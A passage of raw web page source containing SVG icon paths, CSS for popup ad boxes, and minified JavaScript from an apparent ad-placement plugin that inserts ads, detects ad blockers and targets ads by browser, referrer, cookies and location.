d="M266 80c-2.757 0-5 2.243-5 5v25h10V85c0-2.757-2.243-5-5-5zM112 402h118v30H112zM0 140v71h40v-60h80v60h12.58a44.785 44.785 0 0 1-2.58-15c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231v-24c0-19.299 15.701-35 35-35s35 15.701 35 35v24h11v-71H0zM175 80c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM70 292h20v30H70zM173.5 292c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM266 293c-2.757 0-5 2.243-5 5v24h10v-24c0-2.757-2.243-5-5-5z"/><path
d="M0 0v110h40V50h80v60h12.58A44.785 44.785 0 0 1 130 95c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231V85c0-19.299 15.701-35 35-35s35 15.701 35 35v25h11V0H0zM175 181c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM70 181h20v30H70zM392 380h40v30h-40zM0 352v160h312V352H0zm260 110H82v-90h178v90zM0 241v81h40v-60h80v60h11.08a44.785 44.785 0 0 1-2.58-15c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231v-24c0-19.299 15.701-35 35-35s35 15.701 35 35v24h11v-81H0zM266 182c-2.757 0-5 2.243-5 5v24h10v-24c0-2.757-2.243-5-5-5z"/><path
d="M70 80h20v30H70zM342 0v512h170V0H342zm35 90c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm85 150H362v-90h100v90zm0-120h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60V90h60v30z"/></symbol><symbol
viewBox="0 0 551.062 551.062" id=zoobiznes xmlns=http://www.w3.org/2000/svg><path
d="M465.19 453.459c14.749 67.688-58.752 82.375-91.127 73.562s-98.41-10.281-98.41-10.281-66.218 1.469-98.593 10.281c-32.375 8.874-105.937-5.875-91.249-73.562s79.438-64.75 97.186-155.999c17.687-91.249 92.718-85.374 92.718-85.374s74.847-5.875 92.535 85.374c17.625 91.249 82.252 88.311 96.94 155.999zM343.586 206.15c39.841 11.505 83.844-19.951 98.349-70.258 14.504-50.245-5.998-100.307-45.839-111.812-39.842-11.506-83.844 19.951-98.349 70.258-14.504 50.245 5.998 100.307 45.839 111.812zm165.117-18.298c-38.372-15.668-85.496 10.894-105.264 59.363-19.768 48.471-4.712 100.43 33.66 116.035 38.372 15.606 85.496-10.894 105.264-59.364s4.713-100.367-33.66-116.034zM207.416 206.15c39.841-11.506 60.343-61.567 45.839-111.812s-58.568-81.702-98.349-70.196c-39.78 11.505-60.343 61.566-45.839 111.812 14.505 50.245 58.508 81.701 98.349 70.196zm-93.453 157.1c38.373-15.667 53.428-67.626 33.66-116.035s-66.892-75.031-105.264-59.363C3.987 203.519-11.068 255.478 8.7 303.886c19.767 48.47 66.891 75.031 105.263 59.364z"/></symbol></svg><ins
id=adsense class=adsbygoogle data-tag=flat_pm style=position:absolute;left:-9999px;top:-9999px>Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,
.fpm_5_modal
.fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer
span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out
*{max-width:none!important}.fpm_5_out.top
.fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top
.fpm_5_cross{bottom:-0px}.fpm_5_out.bottom
.fpm_5_cross{top:150px}.fpm_5_out.show.bottom
.fpm_5_cross{top:-0px}.fpm_5_out.right
.fpm_5_cross{right:auto;left:0}.fpm_5_out.top
.fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top
.fpm_5_timer{bottom:-0px}.fpm_5_out.bottom
.fpm_5_timer{top:150px}.fpm_5_out.show.bottom
.fpm_5_timer{top:-0px}.fpm_5_out.right
.fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video
iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show
.fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex
.fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class=fpm_5_timer>Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class=fpm_5_cross></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class=fpm_5_cross></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class=fpm_5_modal data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class=fpm_5_modal-content>'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class=fpm_5_cross></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class=fpm_5_timer>Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class=fpm_5_cross></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class=flatPM_sticky_wrapper style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof 